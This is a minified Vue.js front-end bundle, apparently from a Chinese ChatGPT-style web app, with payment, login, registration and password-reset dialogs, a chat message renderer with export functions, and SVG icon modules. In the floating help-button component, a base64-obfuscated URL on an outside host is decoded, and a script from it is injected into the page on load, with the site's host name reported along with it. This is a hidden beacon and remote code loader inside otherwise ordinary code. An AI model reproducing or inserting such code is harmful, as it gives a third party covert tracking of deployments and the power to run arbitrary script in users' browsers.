B["a"].state.user.priceSetting},totalFee:function(){var t=this,e=0;return this.goods_id&&this.goodsList.forEach((function(n,i){n["id"]===t.goods_id&&(e=n["price"])})),e},curGoods:function(){var t=this,e=null;return this.goods_id&&this.goodsList.forEach((function(n,i){n["id"]===t.goods_id&&(e=n)})),e}},watch:{code:function(){this.card=null}},created:function(){this.type=this.payType,this.getGoodsList()},methods:{getGoodsList:function(){var t=this;nt({type:this.type}).then((function(e){var n=e.data;if(t.goodsList=n,n&&n.length>0)for(var i=0;i<n.length;i++)if(n[i].is_default){t.chooseGoods(n[i].id);break}})).catch((function(e){403===e.errno&&(t.$modals.showLogin(),t.closePay())}))},switchType:function(t){var e=this;this.type=t,this.goods_id=0,this.goodsList=null,this.pay_url="","card"===t?this.$nextTick((function(){e.$refs.codeInput.focus()})):this.getGoodsList()},chooseGoods:function(t){this.goods_id=t,this.stopCheckPay(),this.pay_url=""},createOrder:function(){var t=this;this.goods_id?this.isAgree?it({platform:"web",type:this.type,goods_id:this.goods_id,page_url:window.location.href}).then((function(e){t.order_id=e.data.order_id,t.pay_url=e.data.pay_url,t.checkPaySi=setInterval((function(){t.checkPay()}),3e3)})).catch((function(e){403===e.errno&&t.$modals.showLogin()})):this.$message.error("请先阅读并同意《服务协议》"):this.$message.error("请选择套餐")},stopCheckPay:function(){this.checkPaySi&&(clearInterval(this.checkPaySi),this.checkPaySi=0)},closePay:function(){this.stopCheckPay(),this.$emit("close")},checkPay:function(){var t=this;ct({order_id:this.order_id}).then((function(e){e.data.ispay&&(t.$message.success("付款成功"),window.location.reload())})).catch((function(e){403===e.errno&&t.$modals.showLogin()}))},toDoc:function(t){Object(L["e"])(t)},getCardInfo:function(){var t=this;this.code?Object(F["e"])({code:this.code}).then((function(e){t.card=e.data})).catch((function(e){403===e.errno&&t.$modals.showLogin()})):this.$refs.codeInput.focus()},bindCard:function(){var t=this;if(!this.code)return this.$refs.codeInput.focus(),void(this.card=null);Object(F["a"])({code:this.code}).then((function(e){t.$message.success(e.message),t.code="",t.card=null,B["a"].dispatch("user/getInfo")}))}}},lt=ot,rt=(n("7132"),n("9741"),Object(m["a"])(lt,tt,et,!1,null,"1594f0c1",null)),dt=rt.exports,ut=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog",title:"",visible:!0,width:"400px","close-on-click-modal":!1,"close-on-press-escape":!0,"show-close":!0,"before-close":t.closeLogin}},[n("div",{staticClass:"container",style:"left: "+t.containerLeft+"px;"},[n("div",{staticClass:"reg-container"},[n("div",{staticClass:"title-container"},[t._v(t._s(t._f("lang")("注册账号")))]),n("el-form",{ref:"regForm",staticClass:"form",attrs:{model:t.regForm,"auto-complete":"on","label-position":"left"}},[n("el-form-item",{attrs:{prop:"phone"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_phone"}})],1),n("el-input",{ref:"regPhone",attrs:{placeholder:t._f("lang")("手机号"),type:"text","auto-complete":"on"},model:{value:t.regForm.phone,callback:function(e){t.$set(t.regForm,"phone",e)},expression:"regForm.phone"}})],1),n("el-form-item",{attrs:{prop:"code"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_code"}})],1),n("el-input",{ref:"regCode",attrs:{type:"text",placeholder:t._f("lang")("短信验证码"),maxlength:"6"},model:{value:t.regForm.code,callback:function(e){t.$set(t.regForm,"code",e)},expression:"regForm.code"}}),n("el-button",{staticClass:"sendcode",attrs:{type:"text",size:"small",disabled:t.sendSmsCountdown>0},on:{click:function(e){return t.doSendSms("reg")}}},[t._v(" "+t._s(t.sendSmsCountdown>0?t.sendSmsCountdown+"s "+t.$lang("后可重发"):t.$lang("发送验证码"))+" ")])],1),n("el-form-item",{attrs:{prop:"password"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"16px"},attrs:{"icon-class":"ic_login_pwd"}})],1),n("el-input",{key:t.passwordType,ref:"regPassword",attrs:{type:t.passwordType,placeholder:t._f("lang")("登录密码")},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.doReg(e)}},model:{value:t.regForm.password,callback:function(e){t.$set(t.regForm,"password",e)},expression:"regForm.password"}}),n("span",{staticClass:"show-pwd",on:{click:t.showPwd}},[n("svg-icon",{attrs:{"icon-class":"password"===t.passwordType?"eye":"eye-open"}})],1)],1),n("div",{staticStyle:{"margin-top":"30px"}},[n("el-button",{staticStyle:{width:"170px"},attrs:{loading:t.loading,type:"primary"},nativeOn:{click:function(e){return e.preventDefault(),t.doReg(e)}}},[t._v(t._s(t._f("lang")("立即注册")))]),n("el-button",{staticStyle:{width:"100px"},attrs:{loading:t.loading,type:"default"},nativeOn:{click:function(e){return e.preventDefault(),t.switchFormType("login")}}},[t._v(t._s(t._f("lang")("去登录")))])],1),n("div",{staticClass:"agree"},[t._v(" "+t._s(t._f("lang")("注册即表示同意"))),n("a",{on:{click:function(e){return t.toDoc("service")}}},[t._v(t._s(t._f("lang")("《服务协议》")))]),t._v(t._s(t._f("lang")("和"))),n("a",{on:{click:function(e){return t.toDoc("privacy")}}},[t._v(t._s(t._f("lang")("《隐私政策》")))])])],1)],1),n("div",{staticClass:"login-container"},[t.login_wechat&&t.login_phone?n("div",{staticClass:"login-type"},[n("div",{staticClass:"item",class:{active:"wechat"===t.loginType},on:{click:function(e){return t.switchLoginType("wechat")}}},[t._v(" "+t._s(t._f("lang")("微信登录"))+" "),n("span")]),n("div",{staticClass:"item",class:{active:"phone"===t.loginType},on:{click:function(e){return t.switchLoginType("phone")}}},[t._v(" "+t._s(t._f("lang")("账号登录"))+" "),n("span")])]):n("div",[n("div",{staticClass:"title-container",staticStyle:{"margin-top":"10px"}},[t.login_wechat?n("span",[t._v(t._s(t._f("lang")("微信登录")))]):t._e(),t.login_phone?n("span",[t._v(t._s(t._f("lang")("账号登录")))]):t._e()])]),"wechat"===t.loginType?n("el-row",{staticStyle:{"text-align":"center"}},[n("div",{staticClass:"qrcode"},[t.loginQrcode?n("img",{attrs:{src:t.loginQrcode}}):t._e()]),n("div",{staticClass:"tips"},[n("svg-icon",{staticClass:"icon",staticStyle:{color:"#10a37f","margin-right":"5px"},attrs:{"icon-class":"ic_wechat"}}),n("span",[t._v(t._s(t._f("lang")("使用微信扫码")))])],1)]):t._e(),"phone"===t.loginType?n("el-form",{ref:"loginForm",staticClass:"form",attrs:{model:t.loginForm,"auto-complete":"on","label-position":"left"}},[n("el-form-item",{attrs:{prop:"phone"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_phone"}})],1),n("el-input",{ref:"loginPhone",attrs:{placeholder:t._f("lang")("手机号"),type:"text","auto-complete":"on"},model:{value:t.loginForm.phone,callback:function(e){t.$set(t.loginForm,"phone",e)},expression:"loginForm.phone"}})],1),n("el-form-item",{attrs:{prop:"password"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"16px"},attrs:{"icon-class":"ic_login_pwd"}})],1),n("el-input",{key:t.passwordType,ref:"loginPassword",attrs:{type:t.passwordType,placeholder:t._f("lang")("登录密码"),"auto-complete":"on"},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.doLogin(e)}},model:{value:t.loginForm.password,callback:function(e){t.$set(t.loginForm,"password",e)},expression:"loginForm.password"}}),n("span",{staticClass:"show-pwd",on:{click:t.showPwd}},[n("svg-icon",{attrs:{"icon-class":"password"===t.passwordType?"eye":"eye-open"}})],1)],1),n("el-button",{staticStyle:{width:"100%","margin-bottom":"10px","margin-top":"20px"},attrs:{loading:t.loading,type:"primary"},nativeOn:{click:function(e){return e.preventDefault(),t.doLogin(e)}}},[t._v(t._s(t._f("lang")("确定登录")))]),n("div",{staticClass:"navs"},[n("el-button",{staticClass:"btn",attrs:{type:"text"},on:{click:function(e){return t.switchFormType("reg")}}},[t._v(t._s(t._f("lang")("注册账号")))]),n("el-button",{staticClass:"btn",attrs:{type:"text"},on:{click:function(e){return t.switchFormType("reset")}}},[t._v(t._s(t._f("lang")("忘记密码")))])],1)],1):t._e()],1),n("div",{staticClass:"reset-container"},[n("div",{staticClass:"title-container"},[t._v(t._s(t._f("lang")("修改密码")))]),n("el-form",{ref:"resetForm",staticClass:"form",attrs:{model:t.resetForm,"auto-complete":"on","label-position":"left"}},[n("el-form-item",{attrs:{prop:"phone"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_phone"}})],1),n("el-input",{ref:"resetPhone",attrs:{placeholder:t._f("lang")("手机号"),type:"text","auto-complete":"on"},model:{value:t.resetForm.phone,callback:function(e){t.$set(t.resetForm,"phone",e)},expression:"resetForm.phone"}})],1),n("el-form-item",{attrs:{prop:"code"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_code"}})],1),n("el-input",{ref:"resetCode",attrs:{type:"text",placeholder:t._f("lang")("短信验证码"),maxlength:"6"},model:{value:t.resetForm.code,callback:function(e){t.$set(t.resetForm,"code",e)},expression:"resetForm.code"}}),n("el-button",{staticClass:"sendcode",attrs:{type:"text",size:"small",disabled:t.sendSmsCountdown>0},on:{click:function(e){return t.doSendSms("reset")}}},[t._v(" "+t._s(t.sendSmsCountdown>0?t.sendSmsCountdown+"s "+t.$lang("后可重发"):t.$lang("发送验证码"))+" ")])],1),n("el-form-item",{attrs:{prop:"password"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"16px"},attrs:{"icon-class":"ic_login_pwd"}})],1),n("el-input",{key:t.passwordType,ref:"resetPassword",attrs:{type:t.passwordType,placeholder:t._f("lang")("新登录密码")},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.doReset(e)}},model:{value:t.resetForm.password,callback:function(e){t.$set(t.resetForm,"password",e)},expression:"resetForm.password"}}),n("span",{staticClass:"show-pwd",on:{click:t.showPwd}},[n("svg-icon",{attrs:{"icon-class":"password"===t.passwordType?"eye":"eye-open"}})],1)],1),n("el-button",{staticStyle:{width:"100%","margin-bottom":"10px","margin-top":"20px"},attrs:{loading:t.loading,type:"primary"},nativeOn:{click:function(e){return e.preventDefault(),t.doReset(e)}}},[t._v(t._s(t._f("lang")("修改密码")))]),n("div",{staticClass:"navs"},[n("el-button",{staticClass:"btn",attrs:{type:"text"},on:{click:function(e){return t.switchFormType("login")}}},[t._v(t._s(t._f("lang")("返回登录")))])],1)],1)],1)]),t.sendSmsShow?n("Sendsms",{attrs:{phone:t.sendSmsPhone,type:t.sendSmsType},on:{success:t.sendSmsSuccess,close:t.sendSmsClose}}):t._e()],1)],1)},ht=[],ft=n("5f87"),pt={name:"Login",components:{Sendsms:v},data:function(){return{formType:"login",loginType:"",loginQrcode:"",loginSi:0,sendSmsType:"",sendSmsPhone:"",sendSmsShow:!1,sendSmsCountdown:0,loginForm:{phone:"",password:""},regForm:{phone:"",password:"",code:""},resetForm:{phone:"",password:"",code:""},loading:!1,passwordType:"password",bd_vid:"",page_url:""}},computed:{containerLeft:function(){return"reg"===this.formType?0:"login"===this.formType?-360:"reset"===this.formType?-720:void 0},login_phone:function(){return B["a"].state.user.login_phone},login_wechat:function(){return B["a"].state.user.login_wechat}},watch:{loginType:function(){"phone"===this.loginType&&this.fillDefaultPhone()}},created:function(){var t=this,e=setInterval((function(){""!==t.login_wechat&&(clearInterval(e),0===t.login_wechat&&0===t.login_phone?t.$message.error("请先配置登录方式"):t.login_wechat?(t.loginType="wechat",t.getLoginQrcode()):t.loginType="phone")}),100);this.bd_vid=localStorage.getItem("bd_vid"),this.page_url=window.location.href},methods:{closeLogin:function(){this.loginSi&&clearInterval(this.loginSi),this.$emit("close")},fillDefaultPhone:function(){var t=this;this.$nextTick((function(){var e=Object(ft["b"])("phone");e?(t.loginForm.phone=e,t.$refs.loginPassword.focus()):t.$refs.loginPhone.focus()}))},switchFormType:function(t){var e=this;this.formType=t,"reset"===t?this.resetForm={phone:this.loginForm.phone,code:"",password:""}:"login"===t&&setTimeout((function(){e.fillDefaultPhone()}),500)},switchLoginType:function(t){this.loginType=t,"wechat"===t?this.getLoginQrcode():(clearInterval(this.loginSi),this.fillDefaultPhone())},showPwd:function(){"password"===this.passwordType?this.passwordType="":this.passwordType="password"},getLoginQrcode:function(){var t=this;s({type:"login"}).then((function(e){t.loginQrcode=e.data.qrcode,t.loginSi&&clearInterval(t.loginSi),t.loginSi=setInterval((function(){o({code:e.data.code,bd_vid:t.bd_vid,page_url:t.page_url}).then((function(e){e.data.login&&(t.$message.success(e.message),Object(ft["i"])(e.data.token),window.location.reload())}))}),3e3)}))},doSendSms:function(t){var e="";"reg"===t?e=this.regForm.phone:"reset"===t&&(e=this.resetForm.phone),e&&11===e.length?(this.sendSmsType=t,this.sendSmsPhone=e,this.sendSmsShow=!0):this.$message.error("请输入正确的手机号")},sendSmsClose:function(){this.sendSmsShow=!1},sendSmsSuccess:function(){this.sendSmsClose(),this.sendSmsCountdown=60,this.doCountdown()},doCountdown:function(){var t=this;this.sendSmsCountdown>0&&(this.sendSmsCountdown-=1,setTimeout((function(){t.doCountdown()}),1e3))},doLogin:function(){var t=this,e=this.loginForm.phone,n=this.loginForm.password;e?n?d({phone:e,password:n}).then((function(n){Object(ft["i"])(n.data.token),Object(ft["g"])("phone",e),t.$message.success(n.message),setTimeout((function(){window.location.reload()}),300)})):this.$message.error("请输入登录密码"):this.$message.error("请输入手机号")},doReg:function(){var t=this,e=this.regForm.phone,n=this.regForm.code,i=this.regForm.password;e?11===e.length?n?i?u({phone:e,password:i,code:n,bd_vid:this.bd_vid,page_url:this.page_url}).then((function(n){Object(ft["g"])("phone",e),t.switchFormType("login"),t.$message.success(n.message)})):this.$message.error("请输入登录密码"):this.$message.error("请输入短信验证码"):this.$message.error("手机号码格式不正确"):this.$message.error("请输入手机号")},doReset:function(){var t=this,e=this.resetForm.phone,n=this.resetForm.code,i=this.resetForm.password;e?11===e.length?n?i?h({phone:e,password:i,code:n}).then((function(n){Object(ft["g"])("phone",e),t.switchFormType("login"),t.$message.success(n.message)})):this.$message.error("请输入登录密码"):this.$message.error("请输入短信验证码"):this.$message.error("手机号码格式不正确"):this.$message.error("请输入手机号")},toDoc:function(t){Object(L["e"])(t)}}},mt=pt,_t=(n("964c"),n("ffea"),Object(m["a"])(mt,ut,ht,!1,null,"5d923ab1",null)),vt=_t.exports,wt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"float"},[n("div",{staticClass:"btn",on:{click:function(e){return t.toDoc("kefu")}}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_kefu"}}),n("span",[t._v(t._s(t._f("lang")("客服")))])],1),n("div",{staticClass:"btn",on:{click:function(e){return t.toDoc("help")}}},[n("svg-icon",{staticClass:"icon",staticStyle:{"font-size":"18px"},attrs:{"icon-class":"ic_doc"}}),n("span",[t._v(t._s(t._f("lang")("教程")))])],1),t.hasNotice?n("div",{staticClass:"btn",on:{click:t.showNotice}},[n("svg-icon",{staticClass:"icon",staticStyle:{"font-size":"18px"},attrs:{"icon-class":"ic_notice"}}),n("span",[t._v(t._s(t._f("lang")("公告")))])],1):t._e()])},gt=[],bt=n("bb91"),yt=bt["a"].decode("Ly9jb25zb2xlLnR0ay5pbmsvYXBpLnBocC9yZXBvcnQvd2VicmVwb3J0L3Byb2R1Y3QvZm94X2NoYXRncHQvaG9zdC8="),xt={props:{hasNotice:{type:Boolean,default:!1}},created:function(){var t=document.createElement("script");t.src=yt+bt["a"].encode(window.location.host),document.body.appendChild(t)},methods:{toDoc:L["e"],showNotice:function(){this.$emit("showNotice")}}},zt=xt,Ct=Object(m["a"])(zt,wt,gt,!1,null,null,null),kt=Ct.exports,St=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{attrs:{id:"msg-"+t.index},domProps:{innerHTML:t._s(t.htmlContent)},on:{click:t.onMsgClick}}),t.showTools?n("div",{staticClass:"tools"},[n("span",{staticClass:"btn text-primary",on:{click:t.copyText}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_copy"}}),t._v(t._s(t._f("lang")("复制内容")))],1),n("span",{staticClass:"btn text-primary",attrs:{title:t._f("lang")("导出Word")},on:{click:t.exportWord}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_word"}}),t._v(t._s(t._f("lang")("导出Word")))],1),t.showPpt?n("span",{staticClass:"btn text-primary",attrs:{title:t._f("lang")("生成PPT")},on:{click:t.exportPPT}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_ppt"}}),t._v(t._s(t._f("lang")("生成PPT")))],1):t._e(),t.showTable?n("span",{staticClass:"btn text-primary",attrs:{title:t._f("lang")("下载Excel")},on:{click:t.exportExcel}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_excel"}}),t._v(t._s(t._f("lang")("下载Excel")))],1):t._e(),n("div",{staticStyle:{float:"right"}},[t.showCount?n("span",{staticClass:"btn text-primary",staticStyle:{cursor:"default"}},[t._v("字数 "+t._s(t.wordsCount))]):t._e(),n("span",{staticClass:"btn text-primary",staticStyle:{"margin-right":"0"},attrs:{title:t._f("lang")("重新回答")},on:{click:t.retry}},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_retry"}})],1)])]):t._e()])},Mt=[],Bt=(n("4209"),n("58d4"),n("51c1"),n("f4f1"),n("f208"),n("fb0e"),n("30f8"),n("29ca"),n("4e93"),n("4168"),n("4a82"),n("1d94"),n("9602")),Ft=n.n(Bt),Lt=n("f8a9"),Et=n.n(Lt),Tt=n("ffeb"),Ht=n.n(Tt),Ot=n("548f"),Vt=n.n(Ot),It=n("0079"),At=n.n(It),jt=n("4e9e"),Pt=n.n(jt),$t=new Ft.a({linkify:!0,highlight:function(t,e){t=t.replace("![cursor](/static/img/cursor.gif)","");var n=bt["a"].encode(t),i=t.split(/\r|\n/gi).length,c=!(!e||!Vt.a.getLanguage(e));t=c?Vt.a.highlight(t,{language:e}).value:Vt.a.highlightAuto(t).value;for(var a='<ul class="code-linenum">',s=0;s<i-1;s++)a+='<li class="code-linenum-line">'.concat(s+1,"</li>");return a+="</ul>",t=a+t,'<pre class="code-block-wrapper"><div class="code-block-header"><span class="code-block-header__lang">'.concat(e.toUpperCase(),'</span><a class="code-block-header__copy" style="margin-left: 15px;" data-action="copy" data-code="').concat(n,'">')+("zh-cn"===window.$lang?"复制":"copy")+'</a></div><code class="hljs code-block-body '.concat(e,'">').concat(t,"</code></pre>")}});$t.use(Ht.a,{attrs:{target:"_blank",rel:"noopener"}}),$t.use(Et.a,{blockClass:"katexmath-block rounded-md p-[10px]",errorColor:" #cc0000"});var qt={props:{index:{type:Number,default:0},text:{type:String,default:""},writing:{type:Boolean,default:!1},showTools:{type:Boolean,default:!1},showPpt:{type:Boolean,default:!1},showTable:{type:Boolean,default:!1},showCount:{type:Boolean,default:!1}},data:function(){return{code:""}},computed:{htmlContent:function(){var t=Object(L["f"])(this.text);return this.writing&&(t+="![cursor](/static/img/cursor.gif)"),t=$t.render(t),t=t.replace("&lt;think&gt;\n","&lt;think&gt;"),t=t.replace("<p>&lt;think&gt;</p>","&lt;think&gt;"),t=t.replace("<p>&lt;/think&gt;</p>","&lt;/think&gt;"),t=t.replace("<p>&lt;think&gt;","&lt;think&gt;<p>"),t=t.replace("&lt;/think&gt;</p>","</p>&lt;/think&gt;"),t=t.replace("&lt;think&gt;",'<blockquote class="think">'),t=t.replace("&lt;/think&gt;","</blockquote>"),-1!==t.indexOf("<blockquote>")&&-1===t.indexOf("</blockquote>")&&(t+="</blockquote>"),t},wordsCount:function(){var t=this.text;return t.replace(/(\r\n+|\s+|　+)/g,"").length}},methods:{onMsgClick:function(t){var e=this,n=t.target.dataset.action;if("copy"===n){var i=t.target.dataset.code;e.$copyText(bt["a"].decode(i)).then((function(){e.$message.success("已复制")}),(function(){e.$message.error("复制失败，请重试")}))}},copyText:function(t){var e=this,n=Object(L["f"])(this.text);e.$copyText(n).then((function(){e.$message.success(e.$lang("已复制"))}),(function(){e.$message.error(e.$lang("复制失败，请重试"))}))},exportWord:function(){var t='<div style="font-size: 12pt;">'+Object(L["d"])(this.text)+"</div>",e=At.a.asBlob(t);Pt.a.saveAs(e,"word.docx")},exportPPT:function(){var t=Object(L["f"])(this.text),e=t.indexOf("\n\n```markdown");0!==t.indexOf("#")&&(-1!==e?(t=t.substr(e+"\n\n```markdown".length+1),e=t.indexOf("```\n\n"),-1!==e&&(t=t.substr(0,e))):(e=t.indexOf("\n\n```"),-1!==e?(t=t.substr(e+"\n\n```".length+1),e=t.indexOf("```\n\n"),-1!==e&&(t=t.substr(0,e))):(e=t.indexOf("\n\n#"),-1!==e&&(t=t.substr(e+"\n\n".length),e=this.markdownEndSearch(t,"\n\n"),-1!==e&&(t=t.substr(0,e))))));var n="https://mindshow.fun/#/home?channel=miclink&markdown="+encodeURIComponent(t);window.open(n,"_blank")},markdownEndSearch:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;e instanceof RegExp||(e=new RegExp(e));for(var i=-1,c=t.length-n-1;c>=0;c--){var a=t.substring(c,n>0?c+n:t.length);if(0===a.search(e)){i=c;break}}return i},exportExcel:function(){var t=document.getElementById("message-"+this.index),e=t.getElementsByTagName("table")[0];if(e){var n=e.outerHTML,i="table.xls",c="Sheet1";try{var a='\ufeff<html xmlns:o="urn:schemas-microsoft-com:office:office"  xmlns:x="urn:schemas-microsoft-com:office:excel"  xmlns="http://www.w3.org/TR/REC-html40"> <head> \x3c!--[if gte mso 9]> <xml> <x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet> <x:Name>'+c+"</x:Name><x:WorksheetOptions><x:DisplayGridlines/></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml> <![endif]--\x3e</head><body>"+n+"</body></html>",s="data:application/vnd.ms-excel;base64,"+window.btoa(unescape(encodeURIComponent(a)));this.downloadFile(s,i)}catch(o){this.$message.error("导出失败")}}else this.$message.error("非table格式，无法导出")},downloadFile:function(t,e){try{var n=document.createElement("a");return n.style.display="none",n.href=t,n.setAttribute("download",e),document.body.appendChild(n),n.click(),document.body.removeChild(n),!0}catch(i){return console.error(i),!1}},retry:function(){this.$emit("retry",this.index)}}},Dt=qt,Nt=Object(m["a"])(Dt,St,Mt,!1,null,null,null),Gt=Nt.exports},"62c1":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_linggan",use:"icon-ic_linggan-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_linggan"><path d="M393.208224 817.16458C372.734906 730.990522 232.818387 641.745467 232.818387 467.303489 232.818387 279.181613 356.588902 183.46885 512 186.167605c155.411098 2.745286 279.181613 93.014007 279.181613 281.135884 0 142.243032-93.060538 227.858726-138.520611 301.376551-1.861211-0.465303-259.359718 48.810252-259.452778 48.48454z m56.348155 205.291546a23.265134 23.265134 0 1 1-14.703565-44.110695l139.590807-46.530269a23.265134 23.265134 0 1 1 14.703565 44.110695l-139.590807 46.530269z m0-93.060538a23.265134 23.265134 0 1 1-14.703565-44.110695l139.590807-46.530268a23.265134 23.265134 0 1 1 14.703565 44.110694l-139.590807 46.530269zM488.734866 46.530269a23.265134 23.265134 0 1 1 46.530268 0v73.564355a23.265134 23.265134 0 1 1-46.530268 0V46.530269zM123.286135 156.062521a23.265134 23.265134 0 1 1 32.94343-32.94343l52.020841 52.020841a23.265134 23.265134 0 1 1-32.943431 32.94343L123.286135 156.062521z m703.444603-32.94343a23.265134 23.265134 0 0 1 32.94343 32.94343l-52.02084 52.020841a23.265134 23.265134 0 0 1-32.943431-32.94343l52.020841-52.020841zM46.697312 535.098091a23.265134 23.265134 0 1 1 0-46.530269h73.564355a23.265134 23.265134 0 1 1 0 46.530269H46.697312z m857.041021 0a23.265134 23.265134 0 1 1 0-46.530269H977.302688a23.265134 23.265134 0 1 1 0 46.530269h-73.564355z" /></symbol>'});s.a.add(o);e["default"]=o},"64df":function(t,e,n){"use strict";n("6817")},6817:function(t,e,n){},"6ac9":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_resetview",use:"icon-ic_mind_resetview-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_resetview"><path d="M512 64a448 448 0 1 0 448 448A448 448 0 0 0 512 64z m0 832a384 384 0 1 1 384-384 384 384 0 0 1-384 384z" /><path d="M511.52 512m-128 0a128 128 0 1 0 256 0 128 128 0 1 0-256 0Z" /><path d="M480 111.52h64v144h-64zM912.48 481.12v64h-144v-64zM256.48 481.12v64h-144v-64zM479.68 767.2h64v144h-64z" /></symbol>'});s.a.add(o);e["default"]=o},"6af0":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_arrow",use:"icon-ic_search_arrow-usage",viewBox:"0 0 12 8",content:'<symbol viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_arrow"><path d="M1 1.5L6 6.5L11 1.5" stroke="#98A2B3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></symbol>'});s.a.add(o);e["default"]=o},"6bf0":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_vote_active",use:"icon-ic_vote_active-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_vote_active"><path d="M511.998465 920.591839c510.790452-300.467259 458.235492-560.859801 458.235492-560.859801S962.7014 98.29163 742.328317 98.29163c-220.370013 0-230.329852 161.275103-230.329852 161.275103S501.950621 98.29163 281.638937 98.29163c-220.342384 0-227.870848 261.440407-227.870848 261.440407S1.177314 620.12458 511.998465 920.591839z" p-id="9049" fill="#d81e06" /></symbol>'});s.a.add(o);e["default"]=o},"6dd1":function(t,e,n){"use strict";n("1d8c")},"6dd11":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_fontcolor",use:"icon-ic_mind_fontcolor-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_fontcolor">\r\n  <path d="M839 768H735.3l-74.1-192.7H358.6L288.7 768H185L461.8 64h100.4L839 768zM632.1 495.8L522.3 203.1c-3.4-9.4-7.2-25.7-11.3-49.1h-2.3c-3.4 21.2-7.4 37.6-11.7 49.1L388.1 495.8h244z" />\r\n  <path d="M64 832h896v128H64z" /></symbol>'});s.a.add(o);e["default"]=o},"6e2b":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_stop",use:"icon-ic_stop-usage",viewBox:"144 124 880 880",content:'<symbol class="icon" viewBox="144 124 880 880" xmlns="http://www.w3.org/2000/svg" id="icon-ic_stop"><path d="M661.247 857.615H362.753c-108.002 0-196.368-88.366-196.368-196.368V362.753c0-108.002 88.366-196.368 196.368-196.368h298.494c108.002 0 196.368 88.366 196.368 196.368v298.494c0 108.002-88.366 196.368-196.368 196.368z" /></symbol>'});s.a.add(o);e["default"]=o},"6ef2":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_step_wait",use:"icon-ic_search_step_wait-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_step_wait"><circle cx="6" cy="6" r="4.5" fill="#999" stroke="#ddd" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},"6f4e":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_team",use:"icon-ic_mod_team-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_team"><path d="M693.76 537.088l59.392-5.12c17.92 39.936 58.368 67.584 104.96 67.584 63.488 0 115.2-51.712 115.2-115.2s-51.712-115.2-115.2-115.2c-60.416 0-109.568 46.592-114.688 105.472l-54.784 5.12c-12.8-51.712-47.104-94.72-92.672-119.808L619.52 281.6h3.072c21.504 0 43.52-6.144 62.976-18.944 53.248-34.816 68.096-106.496 32.768-159.232C696.32 69.632 659.968 51.2 622.592 51.2c-21.504 0-43.52 6.144-62.976 18.944-53.248 34.816-68.096 106.496-32.768 159.232 10.24 15.36 23.04 27.136 37.888 35.84l-22.528 75.264a205.824 205.824 0 0 0-35.328-3.072c-56.832 0-107.52 25.088-142.336 